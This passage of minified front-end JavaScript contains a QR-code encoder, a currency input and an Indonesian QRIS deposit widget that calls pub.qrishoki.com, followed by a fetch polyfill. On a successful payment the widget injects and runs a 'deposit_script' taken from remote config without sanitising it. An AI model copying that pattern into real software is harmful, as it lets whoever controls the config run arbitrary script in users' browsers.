v="defaultValue"===h||"defaultChecked"===h;if(null!=e||i||v)v||u.includes(h)&&(i||"string"!=typeof e)?t[h]=e:"function"!=typeof e&&Ue(t,h,e);else if(c[m]=null,"value"===h||"checked"===h){let e=t;if("value"===h){let t=e.defaultValue;e.removeAttribute(h),e.defaultValue=t}else{let t=e.defaultChecked;e.removeAttribute(h),e.defaultChecked=t}}else t.removeAttribute(m)}"style"===m&&"__styles"in t&&(t.__styles={})}}}}return a}(R,N,{class:(null==(t=b())?void 0:t.wrapper)??"currencyInput","data-currency":"idr","data-field":"amount",...C()},"svelte-qfwszs"),Ge(L,je((null==(e=b())?void 0:e.unformatted)??"currencyInput__unformatted"),"svelte-qfwszs"),Ue(L,"name",c()),L.disabled=p(),Ge(j,`\n\t\t\t${(null==(r=b())?void 0:r.formatted)??"currencyInput__formatted"??""}\n\t\t\t${(!m()||oe(o)||oe(n)?"":(null==(i=b())?void 0:i.formattedPositive)??"currencyInput__formatted--positive")??""}\n\t\t\t${(oe(o)?(null==(a=b())?void 0:a.formattedZero)??"currencyInput__formatted--zero":"")??""}\n\t\t\t${(m()&&oe(n)?(null==(s=b())?void 0:s.formattedNegative)??"currencyInput__formatted--negative":"")??""}\n\t\t svelte-qfwszs`),Ue(j,"style",_()),Ue(j,"inputmode",u()>0?"decimal":"numeric"),Ue(j,"name",`formatted-${c()}`),j.required=f()&&!oe(o),Ue(j,"autocomplete",v()),j.disabled=p(),Ue(j,"id",d())})),Qe(L,i),qe(t,R),ue()}const mn=[.2,3/8,5/9,2/3],yn=(t,e)=>n=>{const r=4*t+n-4,o="*-04-39?2$%%$%%'$%''%'''%')(%'))%(++'(++'(+.'+-.',/3',33)-/5)-43).36)058*18<+37<+4:<,4:E,5<A-7>C/8@F/:EH/<EK0=FM1?IP2@KS3BNV4DPY5FS\\6HV_6IXb7K[e8N^i9Pam;Rdp<Tgt".charCodeAt(r)-35,i=r>8?o:1,a=e/i|0,s=e%i,l=i-s,u=r>8?a*mn[n]+(t>5)&-2:o,c=a-u;return{t:8*(l*c+s*(c+1)),o:s?[[l,c],[s,c+1]]:[[l,c]],i:u}},wn=0,gn=3,bn=t=>new Uint8Array(t),_n=t=>{const e=new Error(`lean-qr error ${t}`);throw e.code=t,e},Cn=t=>"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:".indexOf(t),xn=t=>t.charCodeAt(0),kn=(...t)=>(e,n)=>t.forEach((t=>t(e,n))),Sn=t=>e=>{e.eci!==t&&(e.push(7,4),e.push(t,8),e.eci=t)},An=t=>(e,n)=>{e.push(4,4),e.push(t.length,8+8*(n>9)),t.forEach((t=>e.push(t,8)))},In=(t,e,n,r,o=(t,e)=>n(t.length,e),i=(r?e=>kn(Sn(r),t(e)):t))=>(i.test=e,i.l=n,i.est=o,i.eci=r&&[r],i),En=In((t=>(e,n)=>{e.push(1,4),e.push(t.length,10+2*(n>26)+2*(n>9));let r=0;for(;r<t.length-2;r+=3)e.push(+t.slice(r,r+3),10);r<t.length-1?e.push(+t.slice(r,r+2),7):r<t.length&&e.push(+t[r],4)}),/./.test.bind(/[0-9]/),((t,e)=>14+2*(e>26)+2*(e>9)+10*t/3)),Tn=In((t=>(e,n)=>{e.push(2,4),e.push(t.length,9+2*(n>26)+2*(n>9));let r=0;for(;r<t.length-1;r+=2)e.push(45*Cn(t[r])+Cn(t[r+1]),11);r<t.length&&e.push(Cn(t[r]),6)}),(t=>Cn(t)>=0),((t,e)=>13+2*(e>26)+2*(e>9)+5.5*t)),Dn=In((t=>An([...t].map(xn))),(t=>xn(t)<128),((t,e)=>12+8*(e>9)+8*t));Dn.u=!0;const Hn=In(Dn,(t=>xn(t)<256),Dn.l,3);Hn.u=!0;const qn=new TextEncoder,Vn=In((t=>An(qn.encode(t))),(()=>1),0,26,((t,e)=>12+8*(e>9)+8*qn.encode(t).length));Vn.u=!0;let $n=()=>{const t=new Map,e=new TextDecoder("sjis"),n=bn(2);for(let r=0;r<7973;++r)n[0]=r/192+129+64*(r>5951),n[1]=r%192+64,t.set(e.decode(n),r);return t.delete("�"),$n=()=>t,t};const Pn=In((t=>(e,n)=>{e.push(8,4),e.push(t.length,8+2*(n>26)+2*(n>9));for(const r of t)e.push($n().get(r),13)}),(t=>$n().has(t)),((t,e)=>12+2*(e>26)+2*(e>9)+13*t));Pn.u=!0;const Mn=[En,Tn,Dn,Hn,Pn,Vn],On=(t,{modes:e=Mn}={})=>(n,r)=>{let o=1;for(const c of e){const e=new Map;c._=o<<=1,c.m=c.est("",r),c.h=c.l?(t,n)=>{const o=n-t,i=e.get(o)??c.l(o,r);return e.set(o,i),i}:(n,o)=>{const i=t.slice(n,o),a=e.get(i)??c.est(i,r);return e.set(i,a),a}}let i=[{S:0}],a=0,s=0,l=-1;for(const c of[...t,""]){let t=0;if(c)for(const n of e)n.test(c)&&(t|=n._);if(!c||t!==l){if(-1!==l){const t=new Set(i.map((t=>t.v))),n=[];for(const r of e.filter((t=>l&t._))){const e=r.h(a,s);for(const o of r.eci??t){if(r===Dn&&o)continue;let t;for(const n of i)if(n.v===o||r.eci){const i=n.C===r&&n.v===o,l=i?n.D:n,u=i?n.V:a;let c;c=r.u&&i?n.S+e-r.m:l.S+12*(l.v!==o)+(u===a?e:r.h(u,s)),(!t||c<t.S)&&(t={V:u,D:l,C:r,v:o,$:s,S:c})}t&&n.push(t)}}n.length||_n(5),i=n}l=t,a=s}s+=c.length}const u=[];for(let e=i.reduce(((t,e)=>e.S<t.S?e:t));e.C;e=e.D)u.unshift(e.C(t.slice(e.V,e.$)));u.forEach((t=>t(n,r)))},Rn=()=>({A:bn(2956),F:0,push(t,e){for(let n=e,r=8-(7&this.F);n>0;n-=r,r=8)this.A[this.F>>3]|=t<<r>>n,this.F+=n<r?n:r}}),Nn=(t,e=t*t,n=bn(e))=>({size:t,I:n,get:(e,r)=>e>=0&&e<t&&!!(1&n[r*t+e]),K(e,r,o){n[r*t+e]=o},toString({on:e="##",off:n="  ",lf:r="\n",padX:o=4,padY:i=4}={}){let a="";for(let s=-i;s<t+i;++s){for(let r=-o;r<t+o;++r)a+=this.get(r,s)?e:n;a+=r}return a},toImageData(e,{on:n=[0,0,0],off:r=[0,0,0,0],padX:o=4,padY:i=4}={}){const a=t+2*o,s=t+2*i,l=e.createImageData(a,s),u=new Uint32Array(l.data.buffer);l.data.set([...n,255]);const c=u[0];l.data.set([...r,255]);const d=u[0];for(let t=0;t<s;++t)for(let e=0;e<a;++e)u[t*a+e]=this.get(e-o,t-i)?c:d;return l},toCanvas(t,e){const n=t.getContext("2d"),r=this.toImageData(n,e);t.width=r.width,t.height=r.height,n.putImageData(r,0,0)},toDataURL({type:t="image/png",scale:e=1,...n}={}){const r=document.createElement("canvas"),o=r.getContext("2d"),i=this.toImageData(o,n);return r.width=i.width*e,r.height=i.height*e,o.putImageData(i,0,0),o.imageSmoothingEnabled=!1,o.globalCompositeOperation="copy",o.drawImage(r,0,0,i.width,i.height,0,0,r.width,r.height),r.toDataURL(t,1)}}),Bn=[(t,e)=>!(1&(t^e)),(t,e)=>!(1&e),t=>!(t%3),(t,e)=>!((t+e)%3),(t,e)=>!(1&(t/3^e>>1)),(t,e)=>!((t&e&1)+t*e%3),(t,e)=>!((t&e&1)+t*e%3&1),(t,e)=>!((1&(t^e))+t*e%3&1)],Ln=bn(512);Ln[0]=1;for(let Nr=0,Br=1;Nr<255;Ln[++Nr]=Br)Ln[Br+256]=Nr,Br*=2,256&Br&&(Br^=285);const jn=t=>Ln[t%255],Fn=t=>Ln[t+256],Un=(t,e)=>{const n=bn(t.length+e.length-1);for(let r=0;r<t.length;++r)for(let o=0;o<e.length;++o)n[r+o]^=jn(t[r]+e[o]);return n.map(Fn)},zn=(t,e)=>{const n=bn(t.length+e.length-1);n.set(t,0);for(let r=0;r<t.length;++r)if(n[r]){const t=Fn(n[r]);for(let o=0;o<e.length;++o)n[r+o]^=jn(e[o]+t)}return n.slice(t.length)},Kn=[[0],[0,0]];for(let Nr=1,Br=Kn[1];Nr<30;++Nr){const t=Un(Br,[0,Nr]);Kn.push(t),Br=t}const Zn=(t,e)=>{const n=[[],[]];let r=0,o=0;for(const[s,l]of e.o)for(let i=0;i<s;++i,r+=l){const i=t.slice(r,r+l);n[0].push(i),n[1].push(zn(i,Kn[e.i])),o+=l+e.i}const i=bn(o);let a=0;for(const s of n)for(let t,e=0;a!==t;++e){t=a;for(const t of s)e<t.length&&(i[a++]=t[e])}return i},Gn=(t,e,n)=>{let r=t<<n-1;for(let o=134217728;o;o>>=1)r&o&&(r^=e*(o>>n-1));return r},Qn=({size:t,I:e,K:n},r)=>{const o=(n,r,o,i,a)=>{for(;i-- >0;){const s=(r+i)*t+n;e.fill(a,s,s+o)}},i=(t,e)=>{o(t-3,e-3,7,7,3),o(t-2,e-2,5,5,2),o(t-1,e-1,3,3,3)},a=(t,e)=>{o(t-2,e-2,5,5,3),o(t-1,e-1,3,3,2),n(t,e,3)};o(7,0,2,9,2),o(t-8,0,8,9,2);for(let s=0;s<t;++s)n(s,6,3^1&s);if(i(3,3),i(t-4,3),r>1){const e=1+(r/7|0),n=2*((t-13)/e/2+.75|0);for(let r=0;r<e;++r){const o=t-7-r*n;r&&a(o,6);for(let r=0;r<e;++r)a(o,t-7-r*n)}}if(r>6)for(let s=r<<12|Gn(r,7973,13),l=0;l<6;++l)for(let e=12;e-- >9;s>>=1)n(t-e,l,2|1&s);for(let s=0;s<t;++s)for(let n=s;n<t;++n)e[n*t+s]=e[s*t+n];n(8,t-8,3)},Wn=({size:t,I:e})=>{const n=[];for(let r=t-2,o=t,i=-1;r>=0;r-=2){for(5===r&&(r=4);o+=i,-1!==o&&o!==t;){const i=o*t+r;e[i+1]<2&&n.push(i+1),e[i]<2&&n.push(i)}i*=-1}return n},Xn=({I:t},e,n)=>e.forEach(((e,r)=>t[e]=n[r>>3]>>7-(7&r)&1)),Yn=({size:t,I:e,K:n},r,o,i)=>{for(let l=0;l<t;++l)for(let n=0;n<t;++n){const o=l*t+n;e[o]^=r(n,l)&(e[o]>>1^1)}const a=(1^i)<<3|o;let s=21522^(a<<10|Gn(a,1335,11));for(let l=8;l-- >0;s>>=1)n(8,(l>1?7:8)-l,s),n(t-8+l,8,s);for(let l=7;l-- >0;s>>=1)n(l>5?7:l,8,s),n(8,t-l-1,s)},Jn=({size:t,I:e},n=0,r=0)=>{for(let o=0;o<t;++o){for(let i=0;i<2;++i)for(let a,s=0,l=0,u=0;s<t;++s){const c=1&e[i?o*t+s:s*t+o];r+=c,l=(l>>1|2098176)&(3047517^c-1),2049&l&&(n+=40),c!==a?(u=1,a=c):++u>4&&(n+=u<6?3:1)}if(o)for(let r=1,i=1&e[o-1],a=(1&e[o])===i;r<t;++r){const s=1&e[r*t+o-1],l=(1&e[r*t+o])===s;n+=3*(a&&l&&i===s),i=s,a=l}}return n+10*(20*Math.abs(r/(t*t*2)-.5)|0)},tr=[],er=(t=_n(1),{minCorrectionLevel:e=wn,maxCorrectionLevel:n=gn,minVersion:r=1,maxVersion:o=40,mask:i,trailer:a=60433,...s}={})=>{n<e&&_n(3),o<r&&_n(2),"string"==typeof t&&(t=On(t,s));for(let l=r,u=0;l<=o;++l){let r=tr[l];r||(tr[l]=r=Nn(4*l+17),Qn(r,l),r.p=Wn(r));const o=yn(l,r.p.length>>3);if(o(e).t<u)continue;const s=Rn();t(s,l),u=s.F;for(let t=n;t>=e;--t){const e=o(t);if(e.t<u)continue;for(s.push(0,4),s.F=s.F+7&-8;s.F<e.t;)s.push(a,16);const n=Nn(r.size,r.I);return Xn(n,r.p,Zn(s.A,e)),(Bn[i??-1]?[Bn[i]]:Bn).map(((e,r)=>{const o=Nn(n.size,n.I);return Yn(o,e,i??r,t),o.s=Jn(o),o})).reduce(((t,e)=>e.s<t.s?e:t))}}_n(4)};er.with=(...t)=>(e,n)=>er(e,{modes:[...Mn,...t],...n});var nr=He('<div class="success svelte-1onw7q9"><script src="https://cdn.jsdelivr.net/npm/@dotlottie/player-component@v1.3.0/dist/dotlottie-player.js"><\/script> <dotlottie-player></dotlottie-player></div>',2),rr=De('<div class="hoki-container svelte-1onw7q9"><canvas class="hoki-qris svelte-1onw7q9"></canvas> <table><tbody><tr><td class="svelte-1onw7q9">Nominal Deposit</td><td class="bold svelte-1onw7q9"> </td></tr><tr><td class="svelte-1onw7q9">Status</td><td class="bold svelte-1onw7q9"> </td></tr></tbody></table> <button><span>Download QRIS</span></button> <!> <div id="hoki-deposit-scripts"></div></div>');const or={hash:"svelte-1onw7q9",code:".hoki-container.svelte-1onw7q9 {display:flex;flex-direction:column;gap:12px;position:relative;}.hoki-container.svelte-1onw7q9 td:where(.svelte-1onw7q9) {text-align:left;}.hoki-qris.svelte-1onw7q9 {width:100%;max-width:480px;align-self:center;image-rendering:pixelated;background-color:white;}.btn.svelte-1onw7q9 {min-height:40px;font-weight:bold;}.bold.svelte-1onw7q9 {font-weight:bold;}.success.svelte-1onw7q9 {max-width:480px;position:absolute;z-index:1;display:flex;align-self:center;justify-content:center;background:rgba(0, 0, 0, 0.7);}"};function ir(t,e){le(e,!0),Ne(t,or);const n=on(e,"config",3,null);on(e,"clearState",3,(()=>{}));const r=on(e,"buttonTextClass",3,null),o=on(e,"buttonStyle",3,null),i=on(e,"tableStyle",3,null),a=on(e,"currencyDisplay",3,void 0);let s,l=q(R(e.transaction.status)),u=Q((()=>{switch(oe(l)){case"Success":return"Berhasil!";case"Processing":return"Sedang Proses Deposit";default:return"Menunggu Pembayaran"}}));rt((()=>{var t,r;er(e.transaction.qris).toCanvas(s);let o=null,i=!0;if("Success"!==oe(l))!function t(){const n=i?3e4:5e3;i=!1,fetch(`https://pub.qrishoki.com/qapi/transactions/${e.transaction.id}`,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"}}).then((async e=>{const{data:r}=await e.json();M(l,R(r.status)),"Success"!==oe(l)&&(o=setTimeout(t,n))})).catch((()=>{o=setTimeout(t,n)}))}();else{e.onSuccess&&e.onSuccess();const o=null==(r=null==(t=n())?void 0:t.customize_settings)?void 0:r.deposit_script;if(o){const t=document.getElementById("hoki-deposit-scripts"),e=document.createElement("template");e.innerHTML=o,e.content.childNodes.forEach((e=>{if("SCRIPT"===e.tagName){const n=document.createElement("script");[...e.attributes].forEach((t=>{n.setAttribute(t.name,t.value)})),e.src?n.src=e.src:n.textContent=e.textContent,t.appendChild(n)}else t.appendChild(e.cloneNode(!0))}))}}return()=>{clearTimeout(o)}}));var c=rr(),d=K(c);Je(d,(t=>s=t),(()=>s));var f=G(d,2),p=K(f),h=K(p),v=G(K(h)),m=K(v);st((()=>Ve(m,`: ${Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",currencyDisplay:a(),maximumFractionDigits:0}).format(parseInt(e.transaction.amount,10))}`)));var y=G(h),w=G(K(y)),g=K(w),b=G(f,2);b.__click=function(t){const n=document.createElement("a"),r=er(e.transaction.qris).toDataURL({scale:10,on:[0,0,0,255],off:[255,255,255,255],padX:4,padY:4,width:480,height:480});n.download=`${(new Date).toISOString()}.png`,n.href=r,n.click()};var _=K(b),C=G(b,2),x=t=>{var e=nr(),n=G(K(e),2);ze(n,"src","https://asset.qrishoki.com/js/success.lottie"),ze(n,"background","transparent"),ze(n,"speed","1"),ze(n,"style","width: 100%; height: auto"),ze(n,"loop",!0),ze(n,"autoplay",!0),qe(t,e)};Oe(C,(t=>{"Success"===oe(l)&&t(x)})),st((()=>{Ge(f,je(e.tableClass||""),"svelte-1onw7q9"),Ue(f,"style",i()),Ve(g,`: ${oe(u)}`),Ge(b,je(e.buttonClass),"svelte-1onw7q9"),Ue(b,"style",o()),Ge(_,je(r()),"svelte-1onw7q9")})),qe(t,c),ue()}Ie(["click"]);var ar=De('<hr class="deposit-gap">'),sr=De('<div class="standard-content-info"><!></div>'),lr=De('<div class="form-group"><div class="alert-danger"> </div></div>'),ur=De('<div slot="suffix" class="currency-suffix">.000,-</div>'),cr=De('<!> <form class="form"><div class="form-group deposit-form-group show svelte-10ti712"><label for="HokiUsername">Username</label> <input type="text" class="form-control" id="HokiUsername" readonly=""></div> <div class="form-group deposit-form-group amount-container show svelte-10ti712"><label for="HokiAmount">Jumlah <span data-section="asterisk">*</span></label> <div class="deposit-amount-container"><div><!></div> <div class="deposit-amount-range"><span id="deposit_amount_range_label"> </span></div></div> <div></div></div> <div class="standard-button-group show svelte-10ti712"><button type="submit" class="btn btn-primary standard-secondary-button svelte-10ti712" data-action="submit"> </button></div> <!></form>',1),dr=De("<!> <!>",1);const fr={hash:"svelte-10ti712",code:'.show.svelte-10ti712 {display:block !important;}button[type="submit"].svelte-10ti712 {width:100% !important;}'};function pr(t,e){le(e,!0),Ne(t,fr);const{state:n,onSubmit:r,clearState:o}=function(t,e,n,r=1,o="amount"){const i={isFetching:!1,fetchingDataAction:null,transaction:null,amount:0,errorMessage:null};let a=R({...i});return{state:a,onSubmit:async function(i,s={}){i.preventDefault(),a.errorMessage="";const l=parseInt(i.target[o].value,10)*r;if(l<e.min_amount)a.errorMessage=`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.min_amount)}`;else if(l>e.max_amount)a.errorMessage=`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.max_amount)}`;else{a.isFetching=!0,a.fetchingDataAction=i.submitter.getAttribute("data-action");try{const e=await fetch("https://pub.qrishoki.com/qapi/transactions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"},body:JSON.stringify({agent_id:t,user_id:n,amount:l,extra:s})}),r=await e.json();e.ok?(a.transaction=r.data,"dana"in r.data.extra&&window.open(`https://m.dana.id/n/link/mintafallback?full_url=${encodeURIComponent(r.data.qris)}`,"_blank")):a.errorMessage=r.message}catch(u){a.errorMessage=u.message}finally{a.isFetching=!1,a.fetchingDataAction=null}}},increase:function(t){a.amount+=parseInt(t,10)},clearState:function(){Object.assign(a,i)}}}(e.agentId,e.config,e.username,1e3),i=Q((()=>"dana"in n.transaction.extra?un:ir));function a(t){t.preventDefault();const e={m:1};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),r(t,e)}async function s(){if(document.querySelector(".refresh_balance"))document.querySelector(".refresh_balance").click();else try{const t=1e3*(await(await fetch("/Account/ScheduledUpdate",{headers:{"X-Requested-With":"XMLHttpRequest"}})).json()).wallet.balance;document.querySelector("#_hoki-balance-container>.total-balance>span").innerHTML=Intl.NumberFormat("id-ID",{currency:"IDR"}).format(t)}catch(t){}}var l=dr(),u=Z(l),c=t=>{qe(t,ar())};Oe(u,(t=>{var n,r;"split"===(null==(r=null==(n=e.config)?void 0:n.customize_settings)?void 0:r.payment_method_tab_type)&&t(c)}));var d=G(u,2),f=t=>{var r=sr(),a=K(r),l=Q((()=>e.isMobile?"standard-secondary-button":"btn btn-primary"));!function(t,e,n){var r,o,i=t;lt((()=>{r!==(r=e())&&(o&&(vt(o),o=null),r&&(o=ut((()=>n(i,r)))))}),C)}(a,(()=>oe(i)),((t,e)=>{e(t,{onSuccess:s,get transaction(){return n.transaction},get buttonClass(){return oe(l)},clearState:o})})),qe(t,r)},p=t=>{var r=cr(),o=Z(r),i=t=>{var e=lr(),r=K(e),o=K(r);st((()=>Ve(o,n.errorMessage))),qe(t,e)};Oe(o,(t=>{n.errorMessage&&t(i)}));var s=G(o,2),l=K(s),u=G(K(l),2),c=G(l,2),d=G(K(c),2),f=K(d);vn(K(f),{inputClasses:{formatted:"form-control deposit_amount_display",wrapper:"deposit-amount"},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get value(){return n.amount},get disabled(){return n.isFetching},$$slots:{suffix:(t,e)=>{qe(t,ur())}}});var p=K(G(f,2)),h=K(p);st((()=>Ve(h,`Min: ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)} | Max: ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`)));var v=G(c,2),m=K(v),y=K(m),w=G(v,2),g=Q((()=>n.isFetching&&"dana"===n.fetchingDataAction)),b=Q((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));fn(w,{buttonClass:"btn btn-primary standard-secondary-button",get loading(){return oe(g)},get disabled(){return n.isFetching},get isShow(){return oe(b)}}),st((()=>{var t,r,o;t=u,r=e.username,(o=t.__attributes??(t.__attributes={})).value!==(o.value=r??void 0)&&(t.value!==r||0===r&&"PROGRESS"===t.nodeName)&&(t.value=r),m.disabled=n.isFetching,Ve(y,n.isFetching&&"submit"===n.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),Ae("submit",s,a),qe(t,r)};Oe(d,(t=>{n.transaction?t(f):t(p,!1)})),qe(t,l),ue()}var hr="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},vr="URLSearchParams"in hr,mr="Symbol"in hr&&"iterator"in Symbol,yr="FileReader"in hr&&"Blob"in hr&&function(){try{return new Blob,!0}catch(t){return!1}}(),wr="FormData"in hr,gr="ArrayBuffer"in hr;if(gr)var br=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],_r=ArrayBuffer.isView||function(t){return t&&br.indexOf(Object.prototype.toString.call(t))>-1};function Cr(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function xr(t){return"string"!=typeof t&&(t=String(t)),t}function kr(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return mr&&(e[Symbol.iterator]=function(){return e}),e}function Sr(t){this.map={},t instanceof Sr?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function Ar(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function Ir(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function Er(t){var e=new FileReader,n=Ir(e);return e.readAsArrayBuffer(t),n}function Tr(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function Dr(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:yr&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:wr&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:vr&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():gr&&yr&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=Tr(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):gr&&(ArrayBuffer.prototype.isPrototypeOf(t)||_r(t))?this._bodyArrayBuffer=Tr(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):vr&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},yr&&(this.blob=function(){var t=Ar(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=Ar(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(yr)return this.blob().then(Er);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t,e,n,r,o,i=Ar(this);if(i)return i;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=Ir(e),r=/charset=([A-Za-z0-9_-]+)/.exec(t.type),o=r?r[1]:"utf-8",e.readAsText(t,o),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},wr&&(this.formData=function(){return this.text().then(Vr)}),this.json=function(){return this.text().then(JSON.parse)},this}Sr.prototype.append=function(t,e){t=Cr(t),e=xr(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},Sr.prototype.delete=function(t){delete this.map[Cr(t)]},Sr.prototype.get=function(t){return t=Cr(t),this.has(t)?this.map[t]:null},Sr.prototype.has=function(t){return this.map.hasOwnProperty(Cr(t))},Sr.prototype.set=function(t,e){this.map[Cr(t)]=xr(e)},Sr.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},Sr.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),kr(t)},Sr.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),kr(t)},Sr.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),kr(t)},mr&&(Sr.prototype[Symbol.iterator]=Sr.prototype.entries);var Hr=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function qr(t,e){if(!(this instanceof qr))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r,o=(e=e||{}).body;if(t instanceof qr){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new Sr(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new Sr(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),Hr.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in hr)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var i=/([?&])_=[^&]*/;if(i.test(this.url))this.url=this.url.replace(i,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function Vr(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function $r(t,e){if(!(this instanceof $r))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new Sr(e.headers),this.url=e.url||"",this._initBody(t)}qr.prototype.clone=function(){return new qr(this,{body:this._bodyInit})},Dr.call(qr.prototype),Dr.call($r.prototype),$r.prototype.clone=function(){return new $r(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Sr(this.headers),url:this.url})},$r.error=function(){var t=new $r(null,{status:200,statusText:""});return t.ok=!1,t.status=0,t.type="error",t};var Pr=[301,302,303,307,308];$r.redirect=function(t,e){if(-1===Pr.indexOf(e))throw new RangeError("Invalid status code");return new $r(null,{status:e,headers:{location:t}})};var Mr=hr.DOMException;try{new Mr}catch(Rr){(Mr=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),Mr.prototype.constructor=Mr}function Or(t,e){return new Promise((function(n,r){var o=new qr(t,e);if(o.signal&&o.signal.aborted)return r(new Mr("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}if(i.onload=function(){var t,e,r={statusText:i.statusText,headers:(t=i.getAllResponseHeaders()||"",e=new Sr,t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();try{e.append(r,o)}catch(i){console.warn("Response "+i.message)}}})),e)};0===o.url.indexOf("file://")&&(i.status<200||i.status>599)?r.status=200:r.status=i.status,r.url="responseURL"in i?i.responseURL:r.headers.get("X-Request-URL");var a="response"in i?i.response:i.responseText;setTimeout((function(){n(new $r(a,r))}),0)},i.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request timed out"))}),0)},i.onabort=function(){setTimeout((function(){r(new Mr("Aborted","AbortError"))}),0)},i.open(o.method,function(t){try{return""===t&&hr.location.href?hr.location.href:t}catch(e){return 